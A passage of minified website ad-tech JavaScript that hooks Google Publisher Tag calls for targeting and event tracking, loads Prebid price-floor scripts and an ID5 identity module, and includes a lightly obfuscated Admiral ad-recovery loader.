d=pe(w,z,i,"gpt",a,n,t.getAdUnitPath(),t.getSlotElementId());for(s=0;s<d.length;s++)t.__setTargeting(d[s].key,d[s].values)}}catch(t){}},ge=function(){try{var e=new Date,i=new Date(e.toLocaleString("en-US",{timeZone:"UTC"})),a=new Date(e.toLocaleString("en-US",{timeZone:s}));w=(a.getTime()-i.getTime())/36e5}catch(e){w=-8}var r=["slotRequested","slotResponseReceived","slotRenderEnded","slotOnload","impressionViewable","slotVisibilityChanged"],o=r.slice(1),c=t.googletag.pubads(),d=(c.__product_version=3,c.__pkgv="38",c.__build_id="y2eh",c.__hook_version=8,t.googletag.__display=t.googletag.display,t.googletag.display=function(e){for(var n=[],i=0;i<arguments.length;i++)n.push(arguments[i]);try{var a=this.pubads().getSlots();for(i=0;i<a.length;i++){var r=a[i];k(r)}}catch(e){}return t.googletag.__display.apply(c,n)}.bind(t.googletag),c.__refresh=c.refresh,c.refresh=function(e){for(var t=[],n=0;n<arguments.length;n++)t.push(arguments[n]);try{for(e=e||this.getSlots(),n=0;n<e.length;n++){var i,a=e[n],r=(k(a),i=o=l=d=s=void 0,a);try{var o,s=null,d=null,l=v(r);"o"!==l&&"b"!==l||(0<(o=r.__refreshCount||0)&&(d="1"),s=l+((i=o)<11?i:i<26?"10-":i<51?"25-":i<101?"50-":"100-")),r.setTargeting("in2w_key15",s),r.__setTargeting("in2w_key22",d)}catch(e){}}}catch(e){}c.__refresh.apply(c,t)}.bind(c),c.__setPrivacySettings=c.setPrivacySettings,c.setPrivacySettings=function(e){for(var t=[],n=0;n<arguments.length;n++)t.push(arguments[n]);try{void 0!==e.childDirectedTreatment&&(null===e.childDirectedTreatment?D.childDirectedTreatment=1:e.childDirectedTreatment?D.childDirectedTreatment=4:D.childDirectedTreatment=2),void 0!==e.underAgeOfConsent&&(null===e.underAgeOfConsent?D.underAgeOfConsent=8:e.underAgeOfConsent?D.underAgeOfConsent=32:D.underAgeOfConsent=16),void 0!==e.nonPersonalizedAds&&(e.nonPersonalizedAds?D.nonPersonalizedAds=128:D.nonPersonalizedAds=64),void 0!==e.limitedAds&&(e.limitedAds?D.limitedAds=512:D.limitedAds=256),void 0!==e.restrictDataProcessing&&(e.restrictDataProcessing?D.restrictDataProcessing=2048:D.restrictDataProcessing=1024),N[!0]=oe(!0),N[!1]=oe(!1)}catch(e){}return c.__setPrivacySettings.apply(c,t)}.bind(c),c.__setTargeting=c.setTargeting,c.__clearTargeting=c.clearTargeting,t.googletag.__defineOutOfPageSlot=t.googletag.defineOutOfPageSlot,t.googletag.__defineSlot=t.googletag.defineSlot,c.setTargeting=function(){for(var e=[],t=0;t<arguments.length;t++)e.push(arguments[t]);var n=c.__setTargeting.apply(c,e);try{var i=this.getSlots();for(t=0;t<i.length;t++){var a=i[t];he(a)}}catch(e){}return n}.bind(c),c.clearTargeting=function(){for(var e=[],t=0;t<arguments.length;t++)e.push(arguments[t]);var n=c.__clearTargeting.apply(c,e);try{var i=this.getSlots();for(t=0;t<i.length;t++){var a=i[t];he(a)}}catch(e){}return n}.bind(c),function(e){e.__setTargeting=e.setTargeting,e.setTargeting=function(){for(var t=[],n=0;n<arguments.length;n++)t.push(arguments[n]);var i=e.__setTargeting.apply(e,t);return he(e),i}.bind(e)}),l=function(e){e.__clearTargeting=e.clearTargeting,e.clearTargeting=function(){for(var t=[],n=0;n<arguments.length;n++)t.push(arguments[n]);var i=e.__clearTargeting.apply(e,t);return he(e),i}.bind(e)},u=function(e){e.__updateTargetingFromMap=e.updateTargetingFromMap,e.updateTargetingFromMap=function(){try{for(var t=[],n=0;n<arguments.length;n++)t.push(arguments[n]);e.__updateTargetingFromMap.apply(e,t),k(e)}catch(t){}return e}.bind(e)};t.googletag.defineOutOfPageSlot=function(){for(var e=[],n=0;n<arguments.length;n++)e.push(arguments[n]);var i=t.googletag.__defineOutOfPageSlot.apply(t.googletag,e);return i&&(i.__is_oop=!0,i.__oop_format=e[1],d(i),l(i),u(i),he(i)),i}.bind(t.googletag),t.googletag.defineSlot=function(){for(var e=[],n=0;n<arguments.length;n++)e.push(arguments[n]);var i=t.googletag.__defineSlot.apply(t.googletag,e);return i&&(i.__is_oop=!1,i.__def_sizes=arguments[1],d(i),l(i),u(i),i.__defineSizeMapping=i.defineSizeMapping,i.defineSizeMapping=function(e){for(var t=[],n=0;n<arguments.length;n++)t.push(arguments[n]);var a=i.__defineSizeMapping.apply(i,t);return i.__sz_mapping=e,he(i),a}.bind(i),he(i)),i}.bind(t.googletag);try{for(var m=c.getSlots(),f=0;f<m.length;f++)try{var p=m[f];void 0!==p.__setTargeting||p.getOutOfPage()||(p.__is_oop=!1,d(p),l(p),he(p))}catch(e){}}catch(e){}c.__reportEvents=function(e,t){if(c.__eventProxy&&c.__eventProxy[e])for(var n=0;n<c.__eventProxy[e].length;n++)try{c.__eventProxy[e][n](t)}catch(e){}},c.__addEventListener=c.addEventListener,c.addEventListener=function(e,t){if(-1!==r.indexOf(e))try{return this.__eventProxy=this.__eventProxy||{},this.__eventProxy[e]?(-1===this.__eventProxy[e].indexOf(t)&&this.__eventProxy[e].push(t),c):(this.__eventProxy[e]=[t],c.__addEventListener(e,function(t){var i=t.slot;if(i.__skipEvent&&i.__skipEvent[e]&&(new Date).getTime()-i.__skipEvent[e]<3e3)delete i.__skipEvent[e];else if(-1===o.indexOf(e)||!function(e){return(e=e.__getResponseInformation?e.__getResponseInformation():e.getResponseInformation())&&e.advertiserId&&-1!==n.indexOf(e.advertiserId)}(i))for(var a=0;a<c.__eventProxy[e].length;a++)try{c.__eventProxy[e][a](t)}catch(t){}}))}catch(t){}return c.__addEventListener(e,t)}.bind(c),c.__removeEventListener=c.removeEventListener,c.removeEventListener=function(e,t){try{var n=this.__eventProxy;if(n&&n[e])return-1!==n[e].indexOf(t)&&(n[e].splice(n[e].indexOf(t),1),!0)}catch(e){}return c.__removeEventListener(e,t)}.bind(c),c.addEventListener("slotRequested",function(e){delete(e=e.slot).__responseInfo,e.__refreshCount=e.__refreshCount||0,++e.__refreshCount})};t.googletag.cmd.unshift?(t.googletag.cmd.unshift(ge),t.googletag.cmd.unshift=function(e){t.googletag.cmd.splice(1,0,e)}):t.googletag.cmd.push(ge)}}catch(o){}}(e,t,n,i,a,r,o)},admiralScript:()=>{!function(e,t){e[t]=e[t]||function e(){(e.q=e.q||[]).push(arguments)},e[t].v=e[t].v||2,e[t].s="3",function(e,t,n,i){function a(n,i){try{a=e.localStorage,(n=JSON.parse(a[decodeURI(decodeURI("%67%65%25%374%254%39%74em"))]("_aQS02NjdFQ0NBREE5N0Q1OTM1NkJCRDgyRDYtMzky")).lgk||[])&&(i=e[t].pubads())&&n.forEach(function(e){e&&e[0]&&i.setTargeting(e[0],e[1]||"")})}catch(e){}var a}try{(i=e[t]=e[t]||{}).cmd=i.cmd||[],typeof i.pubads===n?a():typeof i.cmd.unshift===n?i.cmd.unshift(a):i.cmd.push(a)}catch(e){}}(window,decodeURI(decodeURI("g%256%66%25%36f%25%36%37l%2565%25%374%2561%25%367")),"function")}(window,decodeURI(decodeURI("%25%36%31%256%34m%25%36%39%2572a%256c"))),function(e,t,n){n=e.createElement(t),e=e.getElementsByTagName(t)[0],n.async=1,n.src="https://spellknight.com/assets/i9o5y9job_4p4-prod.js",0&&0(n),e.parentNode.insertBefore(n,e)}(document,"script")},geo:{country:"US",state:"OH",code:"US-NON-GPP"},cfConfig:{geo:{country:"US",state:"OH",code:"US-NON-GPP"},bot:{score:1,verified:false,category:""}}};function t(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=Array(t);n<t;n++)i[n]=e[n];return i}function n(e,t,n){return t=d(t),function(e,t){if(t&&("object"==typeof t||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,u()?Reflect.construct(t,n||[],d(e).constructor):t.apply(e,n))}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t,n){return t&&function(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,b(i.key),i)}}(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e}function r(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=_(e))||t){n&&(e=n);var i=0,a=function(){};return{s:a,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,o=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return o=e.done,e},e:function(e){s=!0,r=e},f:function(){try{o||null==n.return||n.return()}finally{if(s)throw r}}}}function o(e,t,n,i){var a={configurable:!0,enumerable:!0};return a[e]=i,Object.defineProperty(t,n,a)}function s(e,t,n){return(t=b(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(){return c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var i=function(e,t){for(;!{}.hasOwnProperty.call(e,t)&&null!==(e=d(e)););return e}(e,t);if(i){var a=Object.getOwnPropertyDescriptor(i,t);return a.get?a.get.call(arguments.length<3?e:n):a.value}},c.apply(null,arguments)}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&p(e,t)}function u(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(u=function(){return!!e})()}function m(){
/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */
var e,t,n="function"==typeof Symbol?Symbol:{},i=n.iterator||"@@iterator",a=n.toStringTag||"@@toStringTag";function r(n,i,a,r){var c=i&&i.prototype instanceof s?i:s,d=Object.create(c.prototype);return f(d,"_invoke",function(n,i,a){var r,s,c,d=0,l=a||[],u=!1,m={p:0,n:0,v:e,a:f,f:f.bind(e,4),d:function(t,n){return r=t,s=0,c=e,m.n=n,o}};function f(n,i){for(s=n,c=i,t=0;!u&&d&&!a&&t<l.length;t++){var a,r=l[t],f=m.p,p=r[2];n>3?(a=p===i)&&(c=r[(s=r[4])?5:(s=3,3)],r[4]=r[5]=e):r[0]<=f&&((a=n<2&&f<r[1])?(s=0,m.v=i,m.n=r[1]):f<p&&(a=n<3||r[0]>i||i>p)&&(r[4]=n,r[5]=i,m.n=p,s=0))}if(a||n>1)return o;throw u=!0,i}return function(a,l,p){if(d>1)throw TypeError("Generator is already running");for(u&&1===l&&f(l,p),s=l,c=p;(t=s<2?e:c)||!u;){r||(s?s<3?(s>1&&(m.n=-1),f(s,c)):m.n=c:m.v=c);try{if(d=2,r){if(s||(a="next"),t=r[a]){if(!(t=t.call(r,c)))throw TypeError("iterator result is not an object");if(!t.done)return t;c=t.value,s<2&&(s=0)}else 1===s&&(t=r.return)&&t.call(r),s<2&&(c=TypeError("The iterator does not provide a '"+a+"' method"),s=1);r=e}else if((t=(u=m.n<0)?c:n.call(i,m))!==o)break}catch(t){r=e,s=1,c=t}finally{d=1}}return{value:t,done:u}}}(n,a,r),!0),d}var o={};function s(){}function c(){}function d(){}t=Object.getPrototypeOf;var l=[][i]?t(t([][i]())):(f(t={},i,function(){return this}),t),u=d.prototype=s.prototype=Object.create(l);function p(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,d):(e.__proto__=d,f(e,a,"GeneratorFunction")),e.prototype=Object.create(u),e}return c.prototype=d,f(u,"constructor",d),f(d,"constructor",c),c.displayName="GeneratorFunction",f(d,a,"GeneratorFunction"),f(u),f(u,a,"Generator"),f(u,i,function(){return this}),f(u,"toString",function(){return"[object Generator]"}),(m=function(){return{w:r,m:p}})()}function f(e,t,n,i){var a=Object.defineProperty;try{a({},"",{})}catch(e){a=0}f=function(e,t,n,i){function r(t,n){f(e,t,function(e){return this._invoke(t,n,e)})}t?a?a(e,t,{value:n,enumerable:!i,configurable:!i,writable:!i}):e[t]=n:(r("next",0),r("throw",1),r("return",2))},f(e,t,n,i)}function p(e,t){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},p(e,t)}function h(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var i,a,r,o,s=[],c=!0,d=!1;try{if(r=(n=n.call(e)).next,0===t);else for(;!(c=(i=r.call(n)).done)&&(s.push(i.value),s.length!==t);c=!0);}catch(e){d=!0,a=e}finally{try{if(!c&&null!=n.return&&(o=n.return(),Object(o)!==o))return}finally{if(d)throw a}}return s}}(e,t)||_(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function g(e){return function(e){if(Array.isArray(e))return t(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||_(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function b(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t);if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}function v(e){return v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},v(e)}function _(e,n){if(e){if("string"==typeof e)return t(e,n);var i={}.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?t(e,n):void 0}}Array.prototype.includes||Object.defineProperty(Array.prototype,"includes",{value:function(e,t){if(null==this)throw new TypeError('"this" is null or not defined');var n=Object(this),i=n.length>>>0;if(0===i)return!1;for(var a,r,o=0|t,s=Math.max(0<=o?o:i-Math.abs(o),0);s<i;){if((a=n[s])===(r=e)||"number"==typeof a&&"number"==typeof r&&isNaN(a)&&isNaN(r))return!0;s++}return!1}}),"undefined"!=typeof window&&window.NodeList&&!window.NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),Array.prototype.flat||Object.defineProperty(Array.prototype,"flat",{configurable:!0,value:function e(){var t=isNaN(arguments[0])?1:Number(arguments[0]);return t?Array.prototype.reduce.call(this,function(n,i){return Array.isArray(i)?n.push.apply(n,e.call(i,t-1)):n.push(i),n},[]):Array.prototype.slice.call(this)},writable:!0}),Array.prototype.flatMap||Object.defineProperty(Array.prototype,"flatMap",{configurable:!0,value:function(e){return Array.prototype.map.apply(this,arguments).flat()},writable:!0});var y=["verbose","debug","info","warn","error","off"],x=Symbol(),S=Symbol(),I=Symbol(),k=Symbol(),w=Symbol(),z=Symbol(),C=Symbol(),E=Symbol(),T=Symbol(),A=Symbol(),P=Symbol(),R=Symbol();function O(e,t){e&&t()}function B(e,t,n,i){e&&e>0?(n[w]("[DELAY]: Delaying by ".concat(e,"ms to ").concat(t)),setTimeout(i,e)):i()}function D(e){return"object"===v(e)&&null!==e}function N(e){return"number"==typeof e&&e==e}function F(e){return null==e}function M(e){return void 0===e}function U(e){return!F(e)}function G(e){return Array.isArray(e)&&e.length>0}function j(e){throw new Error("exhaustiveCheck(".concat(e,") should not have been called"))}var L=Symbol(),q=Symbol(),V=Symbol(),Z=Symbol(),H=Symbol(),Y=Symbol(),W=Symbol(),J=Symbol(),K=Symbol(),Q=Symbol(),X=Symbol(),$=Symbol(),ee=Symbol(),te=Symbol(),ne=Symbol(),ie=Symbol(),ae=Symbol(),re=Symbol(),oe=Symbol(),se=Symbol();var ce=Symbol(),de=Symbol();function le(e,t){var n=!1,i=!1;return s(s({},ce,function(){i||(e.addEventListener("touchstart",function(){n=!0}),e.addEventListener("touchend",function(){n=!1}),e.addEventListener("touchcancel",function(){n=!1}),i=!0,t[S]("[TOUCH]: Monitoring touch events"))}),de,function(e){if(!n)return e();var i=setInterval(function(){if(t[S]("[TOUCH]: Checking if user is touching"),!n)return clearInterval(i),e()},100)})}function ue(e){return null===e?void 0:e}function me(e,t){var n=[],i=null,a=[];function r(e){n.push(e)}function o(e){var t=n.indexOf(e);return t>=0&&(n.splice(t,1),!0)}function s(e){var t=function(e){var t;return null===(t=a.filter(function(t){return t.subscriber===e}).shift())||void 0===t?void 0:t.wrapper}(e);return o(t||e)}function c(e){var t=function(n){e(n),s(t)};r(t),a.push({wrapper:t,subscriber:e})}return{eventName:t,subscribe:r,unsubscribe:s,once:c,immediateOrOnce:function(n){return U(i)?(e[S]("[EVENT][".concat(t,"]: Already triggered, invoking callback synchronously")),n(i),!0):(c(n),!1)},emit:function(a){var r=n.length;r>0?e[S]("[EVENT][".concat(t,"]: Fired, start processing ").concat(r," callbacks")):e[S]("[EVENT][".concat(t,"]: Fired, no pending callbacks")),i=a,n.map(function(e){return e}).forEach(function(n){try{n(a)}catch(n){n instanceof Error?e[k]("[EVENT][".concat(t,"]: Caught exception in callback with item ").concat(a),n.message,n.stack):e[k]("[EVENT][".concat(t,"]: Caught exception of invalid type in callback with item ").concat(a))}})},getSubscriberCount:function(){return n.length}}}function fe(e,t,n,i){var a=me(e,t);return n.subscribe(function(e){var t=i(e);U(t)&&a.emit(t)}),a}var pe=Symbol(),he=Symbol(),ge=Symbol(),be=Symbol(),ve=Symbol(),_e=Symbol(),ye=Symbol(),xe=Symbol(),Se=Symbol(),Ie=Symbol(),ke=Symbol(),we=Symbol(),ze=Symbol(),Ce=Symbol(),Ee=Symbol(),Te=Symbol(),Ae=Symbol(),Pe=Symbol(),Re=Symbol(),Oe=Symbol(),Be=Symbol(),De=Symbol(),Ne=Symbol(),Fe=Symbol(),Me=Symbol(),Ue=Symbol();function Ge(e,t){var n,i={},a={};function r(n){var a,r=me(e,n),o=null==t?void 0:t.fuseEventEmitterWrapper(),s=o?o(r):r;return null!==(a=i[n])&&void 0!==a?a:i[n]=s}function s(t,n,i){var r;return null!==(r=a[t])&&void 0!==r?r:a[t]=fe(e,t,n,i)}var c=(o("get",o("get",o("get",o("get",o("get",o("get",o("get",o("get",o("get",o("get",n={},pe,function(){return r("onTagInitComplete")}),he,function(){return r("onPageInit")}),ge,function(){return r("onPageInit")}),be,function(){return r("onPageReset")}),ve,function(){return r("onZoneEvent")}),_e,function(){return r("onAuctionEvent")}),ye,function(){return s("register_zone",c[ve],function(e){return"registered"==e.zoneEventType?e:null})}),xe,function(){return s("delete_zone",c[ve],function(e){return"deleted"==e.zoneEventType?e:null})}),Se,function(){return s("activate_zone_api",c[ve],function(e){return"activate_zone_api"==e.zoneEventType?e:null})}),Ie,function(){return c[Se]}),o("get",o("get",o("get",o("get",o("get",o("get",o("get",o("get",o("get",o("get",n,ke,function(){return r("onComponentInitEvent")}),we,function(){return r("onInitManagerReady")}),ze,function(){return r("onWindowResized")}),Me,function(){return r("onSlotRegistered")}),Ue,function(){return r("onSlotDestroyed")}),Ce,function(){return r("onSlotLoaded")}),Ee,function(){return r("onSlotRender")}),Te,function(){return r("onSlotResponse")}),Ae,function(){return r("onSlotRequested")}),Pe,function(){return r("onImpressionViewable")}),o("get",o("get",o("get",o("get",o("get",o("get",n,Re,function(){return r("onPrebidAuctionEnd")}),Oe,function(){return r("onPrebidAdRenderFailed")}),Be,function(){return r("onPrebidAdRenderSucceeded")}),De,function(){return r("onPrebidBidWon")}),Ne,function(){return s("onBreakpointChanged",c[ze],function(e){return e.crossedBp?e:null})}),Fe,function(){return r("onPrivacySettingsSet")}));return c}var je=Symbol(),Le=Symbol(),qe=Symbol();function Ve(e,t,n,i,a){var r,o,c,d,l,u,m,f,p,g=function(){var e=t;return{width:a?e.outerWidth:e.innerWidth,innerHeight:e.innerHeight,outerHeight:e.outerHeight,hidden:e.document.hidden,offset:{x:e.scrollX,y:e.scrollY}}},b=function(){return function(e,t){var n=null;return Object.entries(e).forEach(function(e){var i=h(e,2),a=i[0],r=i[1];t>=r&&(!n||r>n.size)&&(n={size:r,name:a})}),n}(n,g().width)};return p=b().size,t.addEventListener("resize",(r=500,o=function(){var t=b(),n=t.size,a=t.name,r=p!==n;return r?e[S]("[VIEWPORT]: Window was resized, new dimensions: ".concat(JSON.stringify(g()),". The breakpoint was changed to ").concat(a)):e[S]("[VIEWPORT]: Window was resized to ".concat(JSON.stringify(g()),". The breakpoint was unchanged at ").concat(a)),p=n,i[ze].emit({crossedBp:r,name:a,currentFrom:n})},f=function(){var e=Date.now()-u;e<r&&e>=0?c=setTimeout(f,r-e):(c=null,m=o.apply(l,d),c||(l=d=null))},function(){return l=this,d=arguments,u=Date.now(),c||(c=setTimeout(f,r)),m})),e[S]("[VIEWPORT]: Initialised at breakpoint ".concat(b().name)),s(s(s({},je,b),Le,function(){return"xs"!==b().name}),qe,g)}var Ze=function(e,t,n){var i;e.logger[S]("[INIT]: Downloading library ".concat(t.name));var a=e.window.document.createElement("script");if(a.async=!0,a.type="text/javascript",t.id&&(a.id=t.id),t.attributes&&Object.keys(t.attributes).forEach(function(e){a.setAttribute(e,t.attributes[e])}),"function"==typeof n&&(a.readyState?a.onreadystatechange=function(){"loaded"!==a.readyState&&"complete"!==a.readyState||(a.onreadystatechange=null,n())}:a.onload=function(){n()}),a.src="https:".concat(t.url).concat(t.file),t.query&&(a.src="".concat(a.src,"?").concat(t.query)),t.insertSelector){var r=e.window.document.querySelector(t.insertSelector);r?r.appendChild(a):e.logger[x]("[INIT]: Injection library ".concat(t.name,". Element with selector ").concat(t.insertSelector," not found"))}else{var o=e.window.document.getElementsByTagName("script")[0];null===(i=o.parentNode)||void 0===i||i.insertBefore(a,o)}},He=Symbol(),Ye=Symbol(),We=Symbol(),Je=Symbol(),Ke=Symbol(),Qe=Symbol(),Xe=Symbol(),$e=Symbol(),et=Symbol(),tt=Symbol(),nt=Symbol(),it=Symbol(),at=Symbol(),rt=Symbol(),ot=Symbol(),st=Symbol(),ct=Symbol(),dt=Symbol(),lt=Symbol(),ut=Symbol(),mt=Symbol(),ft=Symbol(),pt=Symbol(),ht=Symbol();function gt(e,t){var n,i,a,r,c,d,l,u=[],m=[],f=[],p=Date.now(),h=p-e,g=!1,b=!1,v=!1;function _(){return e}function y(){return(new Date).getTime()-_()}function x(e){var t=Date.now();u.push(s(s(s({},e,!0),"ts",t),"load_time_ms",t-_()))}function S(e,t){var n=Date.now();m.push(Object.assign(Object.assign({adEvent:e},t),{ts:n,event_time_ms:n-_()}))}return u.push(s(s(s({},"tag_loaded",!0),"ts",p),"load_time_ms",h)),t[Ce].subscribe(function(e){g||(x("gpt_first_slot_loaded"),g=!0),S("gpt_slot_loaded_".concat(e.slot.getSlotElementId()))}),t[Te].subscribe(function(e){b||(x("gpt_first_slot_render_ended"),b=!0),S("gpt_slot_render_ended_".concat(e.slot.getSlotElementId()))}),t[Pe].subscribe(function(e){v||(x("gpt_first_impression_viewable"),v=!0),S("gpt_impression_viewable_".concat(e.slot.getSlotElementId()))}),o("get",o("get",o("get",o("get",o("get",o("get",o("get",s(s(s(n={},He,u),Ye,m),We,f),Je,function(){return i}),Ke,function(){return a}),Qe,function(){return Boolean(r&&r<=10)}),$e,function(){return Boolean(c&&c<=10)}),Xe,function(){return r}),et,function(){return d}),tt,function(){return l}),s(s(s(s(s(s(s(s(s(o("get",n,nt,function(){return h}),it,function(){return f}),at,function(e){f.length>=1e3&&(f=f.slice(100)),f.push(Object.assign(Object.assign({},e),{time:y()}))}),rt,_),ot,y),st,function(){i=y()}),ct,function(){a=a||y()}),dt,function(){r=r||y()-a}),lt,function(){c=c||y()-a}),ut,function(){d=d||y()}),s(s(s(s(n,mt,function(){l=l||y()}),ft,x),pt,S),ht,function(){return Boolean(u.find(function(e){return e.cmp_prompt_shown}))})}function bt(e){if(e>=1e4)return"over_9999";var t=e<4e3?500:1e3,n=Math.floor(e/t)*t;return"".concat(n,"-").concat(n+t-1)}var vt=function(e){return e<50?e.toString():e<76?"50-75":e<101?"76-100":e<151?"101-150":e<201?"151-200":e<301?"201-300":e<401?"301-400":e<501?"401-500":"over_500"};function _t(e){return{_tag:"loading",loadStart:e,deferredLoad:arguments.length>1&&void 0!==arguments[1]&&arguments[1]}}function yt(e,t,n){return{_tag:"ready",loadStart:e.loadStart,loadFinish:t,loadElapsed:t-e.loadStart,deferredLoad:e.deferredLoad,output:n}}var xt=["yandex","gpt","prebid","cmp","uam","docReadyScan","pubstack","pubxai"],St=Symbol(),It=Symbol();function kt(e,t,n){var i=xt.reduce(function(e,t){return e[t]={_tag:"pending"},e},{});return s(o("get",{},St,function(){return i}),It,function(a,r){i[a]=r,n[ft]("component_init_".concat(a,"_").concat(r._tag)),"ready"===r._tag&&t[I]("[INIT]: Component ".concat(a," is ready")),e[ke].emit({component:a,state:r})})}function wt(e){return"disabled"==e._tag||"ready"===e._tag&&e.output.allowPersonalisation}function zt(e){return"ready"==e._tag?e.output.jurisdiction:"unknown"}function Ct(e){switch(e._tag){case"ready":return bt(e.loadFinish);case"deferred":case"disabled":return"disabled";case"cancelled":return"cancelled";case"pending":case"loading":return"not_ready";default:j(e)}}var Et,Tt="e81e688b-e119-4bf8-af5e-9c6af50622c1",At="39173a60-ed1c-4b18-bff0-7e139e6b7d26",Pt=function(e,t,n,i){var a,r,o,s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{isPrebidOnly:!1,isPubxEnabled:!1},c=arguments.length>5?arguments[5]:void 0;n[ft]("pubxai_load_start");var d=_t(n[ot]());i[It]("pubxai",d);var l=function(){e[I]("[PUBXAI]: Script loaded with config: ".concat(JSON.stringify(s))),n[ft]("pubxai_load_finish"),i[It]("pubxai",yt(d,n[ot](),{})),c&&c()};if(s.isPubxEnabled){var u=null===(a=s.pubxFloorFetch)||void 0===a||a,m=null!==(r=s.pubxOnPercentage)&&void 0!==r?r:95,f=null!==(o=s.pubxAuctionDelay)&&void 0!==o?o:100,p=Tt,h="fusePbjs",g=t,b=g[h]=g[h]||{};b.que=b.que||[],g.__pubx__=g.__pubx__||{},g.__pubx__.pubxFFAlwaysEnabled=u;var _=null;g.__pubxLoaded__=Math.random()<m/100;var y="https://floor.pbxai.com/?pubxId=".concat(p).concat(g.__pubxLoaded__?"":"&pbx_e=1","&page=").concat(g.location.href),x={a:[0,1],b:[2,6],c:[7,11],d:[12,16],e:[17,Number.MAX_SAFE_INTEGER]},S=function(e,t){for(var n=e.bidRequestsCount||0,i=Object.keys(x),a=0,r=i;a<r.length;a++){var o=r[a],s=x[o];if(n>=s[0]&&n<=s[1])return o}return i[i.length-1]},k=function(e,t){return e.bidder};if(b.que.push===Array.prototype.push&&(g.__pubxLoaded__||u)){var w=document.createElement("link");w.rel="preload",w.href=y,w.as="fetch",w.crossOrigin="",document.head.appendChild(w)}if(g.__pubxLoaded__)try{var z=localStorage.getItem("pubx:defaults"),C=z?JSON.parse(z):null,E=C?C.data:_;g.__pubx__.pubxDefaultsAvailable=!0,!E||E&&"object"===v(E)&&E.expiry<Date.now()?g.__pubx__.pubxDefaultsAvailable=!1:_=E}catch(e){g.__pubx__.pubxDefaultsAvailable=!1}(u||g.__pubxLoaded__)&&b.que.push(function(){b.setConfig({floors:{enforcement:{floorDeals:!0},auctionDelay:f,endpoint:{url:y},additionalSchemaFields:{rank:S,bidder:k},data:_}})});var T=document.createElement("script"),A="https://cdn.pbxai.com/".concat(p,".js?pbxd=").concat(encodeURIComponent(g.location.origin));T.src=A,T.async=!0,T.onload=l,document.head.appendChild(T)}else{if(s.isPrebidOnly){var P=t;P.fusePbjs=P.fusePbjs||{};var R=P.fusePbjs;R.que=R.que||[];var O="https://floor.pbxai.com/?pubxId=".concat(At,"&page=").concat(t.location.href);if(!R.version){var B=t.document.createElement("link");B.rel="preload",B.href=O,B.as="fetch",B.crossOrigin="",document.head.appendChild(B)}var D=null;try{var N=t.localStorage.getItem("pubx:defaults");D=N?JSON.parse(N).data:null}catch(t){e[I]("[PUBXAI]: Pubx: Error parsing defaults ".concat(JSON.stringify(t))),D=null}R.que.push(function(){R.setConfig({floors:{enforcement:{floorDeals:!0},auctionDelay:100,endpoint:{url:O},data:D}})})}Ze({logger:e,window:t},function(e,t){return{name:"Pubxai",url:"//cdn.pbxai.com/",file:"".concat(t,".js?pbxd=").concat(encodeURIComponent(e.location.origin))}}(t,s.isPrebidOnly?At:Tt),l)}},Rt=Symbol();var Ot,Bt={enable:function(e){var t=e.getId5PartnerId();!Et&&e.isId5Enabled()&&t&&(Et=function(e){return s({},Rt,function(t){var n=t.userSync;return Object.assign(Object.assign({},t),{userSync:Object.assign(Object.assign({},n),{userIds:[].concat(g(n.userIds||[]),[{name:"id5Id",params:{partner:e,externalModuleUrl:"https://cdn.id5-sync.com/api/1.0/id5PrebidModule.js"},storage:{type:"html5",name:"id5id",expires:90,refreshInSeconds:7200}}])})})})}(t))},getId5Module:function(){return 